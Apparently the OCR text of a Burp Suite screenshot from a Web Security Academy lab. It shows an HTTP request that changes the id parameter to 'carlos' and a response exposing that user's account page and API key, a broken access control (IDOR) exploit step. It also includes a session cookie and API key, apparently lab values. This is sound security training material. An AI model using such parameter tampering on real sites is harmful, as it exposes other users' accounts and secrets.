 Request
Pretty Raw Hex
\n
1 GET /my-account?id=carlos HTTP/2
2 Host:
0a530004045f71f18056446e00b60008.web-security-academy.net
3 Cookie: session=wnlWuk30kB5wWqlucT2nIe2iPwevtC1I
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a530004045f71f18056446e00b60008.web-security-aca
demy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
Response
Pretty Raw Hex Render
\n
</p>
51 </section>
52 </header>
53 <header class="notification-header">
54 </header>
55 <h1>
My Account
</h1>
56 <div id=account-content>
57 <p>
Your username is: carlos
</p>
58 <div>
Your API Key is:
VertXPA2SW7L9lZfI7Psf26UKFgZirWS
</div>
<br/>
59 <form class="login-form" name="change-email-form"
action="/my-account/change-email" method="POST">
60 <label>